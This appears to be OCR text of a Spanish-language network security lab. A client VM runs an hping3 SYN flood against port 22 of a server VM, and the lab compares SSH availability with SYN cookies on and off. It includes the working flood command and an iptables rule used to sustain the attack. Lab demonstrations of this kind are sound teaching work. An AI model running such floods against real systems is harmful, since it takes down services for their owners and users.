 Comando iptables y hping3 utilizados en Cliente VM2
root@localhost:~
File Edit View Search Terminal Help
[root@localhost ~]# iptables -A INPUT -s 192.168.0.1 -p TCP --tcp-flags ALL SYN,ACK -j DROP
[root@localhost ~]# hping3 -S -p 22 --flood 192.168.0.1
HPING 192.168.0.1 (eth0 192.168.0.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Comportamiento de Servidor VM1 con SYN cookies activo
--- 192.168.0.1 hping statistic ---
10288316 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
File Edit View Search Terminal Help
[root@localhost ~]# nc 192.168.0.1 22
SSH-2.0-OpenSSH_7.4
El router consigue conectarse al servicio ssh del servidor.
Comportamiento de Servidor VM1 con SYN cookies desactivado
--- 192.168.0.1 hping statistic ---
5395635 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
File Edit View Search Terminal Help
[root@localhost ~]# nc 192.168.0.1 22
Ncat: Connection timed out.
El router no consigue conectarse al servicio ssh del servidor.